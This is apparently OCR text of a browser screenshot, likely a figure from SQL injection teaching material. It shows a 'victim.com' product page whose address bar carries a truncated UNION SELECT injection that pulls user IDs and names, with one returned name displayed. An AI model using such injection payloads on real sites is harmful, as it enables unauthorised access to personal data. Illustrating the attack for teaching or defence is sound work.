 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+and+1=0+union+select+userid,first_na Go Links »
VICTIM.COM
ID Type Description Price
2 Lydia Clayton
Done Internet